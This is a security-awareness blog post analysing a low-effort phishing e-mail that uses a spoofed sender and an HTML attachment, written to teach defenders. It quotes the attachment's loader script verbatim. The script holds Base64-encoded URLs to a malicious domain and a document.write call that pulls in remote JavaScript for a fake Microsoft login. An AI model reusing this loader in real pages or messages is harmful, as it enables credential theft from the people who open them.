The low, low cost of (committing) cybercrime
Those of us who teach security awareness courses are often asked “Why would someone target ME?” or “Why would someone target OUR organization?”. Though these sentiments aren’t nearly as common as they used to be, since even mainstream media seem to cover cyber-attacks on at least a weekly basis, and – as a result – even non-IT specialists are becoming aware of the ubiquity of cyber-attacks, such questions still come up, both when teaching “regular” employees as well as when it comes to board-level security trainings.
To my mind, the old proverb “opportunity makes the thief” describes the main issue with cybercrime quite well – the internet is a very “target-rich” environment, and it is incredibly easy/cheap to create a simple piece of malicious code or launch a basic attack. The aforementioned low costs mean that when it comes to generic attacks, threat actors don’t discriminate, and they target pretty much everyone, and nothing demonstrates this better that generic, “un-targeted” phishing e-mails.
It is, of course, true, that most generic phishing messages will be – either immediately or very soon after they are delivered to their first recipients – detected and blocked by any security solution worth the name, nevertheless, if even one in a thousand or ten thousand e-mails leads to a recipient downloading a malicious file or typing valid credentials into a phishing website, sending such messages out is still a worthwhile endeavor from the threat actors point of view. The fact that their creations are soon being blocked is not necessarily significant since the cost of modifying a phishing message or its attachment or creating a new one is quite low.
Few weeks ago, I came across phishing message, which seemed to me to be a literal manifestation of this "cheap and simple" approach.

The e-mail in question was sent with a spoofed sender address in its header, making it look like it came from the recipient himself. Though this meant that it would be blocked/quarantined if DMARC was properly set up for the domain of the recipient, it also meant that if DMARC (or other relevant filtering mechanism) wasn’t in place and the e-mail made it to the recipient’s inbox, Outlook (and other clients potentially too) might “helpfully” display a photo of the recipient as a sender, should the photo be available as part of the contact information, thus making the e-mail look more legitimate.
As you may see, the message subject mentioned a received voice call and the body of the e-mail was left completely empty – so far (besides the spoofed sender address), it was as basic as a malicious e-mail could be. But what made the “simple and cheap” theme complete was the HTML attachment, which only contained the following 6 lines.
<script>
var iam = "[name]@[domain].com";
var gate = "aHR0cHM6Ly9kb25ld2VsbGJ5d2VsbC5jb20vZW5lcmFsLnBocA==";
var crea8 = "aHR0cHM6Ly9kb25ld2VsbGJ5d2VsbC5jb20vcGFnZS5qcw==";
document.write('<script src="'+atob(crea8)+'"><\/script>');
</script>
The gate variable contained the Base64-encoded URL hxxps[://]donewellbywell[.]com/eneral[.]php and the crea8 variable contained encoded URL hxxps[://]donewellbywell[.]com/page[.]js. The domain mentioned in the two URLs was registered only two days before the e-mail was sent[1], which seems to indicate that it was intended to be a disposable domain used (primarily) in this campaign… Which agrees well with the “it’s cheap to do cybercrime” theme.

It probably won’t come as a surprise to you that the JavaScript loaded from the external URL was supposed to display a fake Microsoft login prompt.
Though the JavaScript loaded from the external domain was not as simple as the rest of the attack (it was heavily obfuscated and "weight in" at 155 kB) and it might therefore seem like it went against the “cheap and simple” approach, the fact that it was hosted externally allowed for it to be reused between campaigns… Which is what the threat actors did – looking at VirusTotal, one can see that the same JavaScript file has been in use since at least May of this year[2]. Therefore, even if development of the file (or its purchase) might have been somewhat more costly than the rest of the attack, through reuse, it would pay for itself in the long term…

As we can see from this small example, in 2023, it still makes sense for the threat actors to send out an obviously suspicious 6-line HTML file in an empty e-mail with a spoofed sender address… Proving that the cost of committing cybercrime can be really low.
[1] https://whois.domaintools.com/donewellbywell.com
[2] https://www.virustotal.com/gui/file/a7e17ecb0fa26f589bad906ed411af2142fbf9668841f7af613fcb861a672961/relations
-----------
Jan Kopriva
@jk0pr
Nettles Consulting

Comments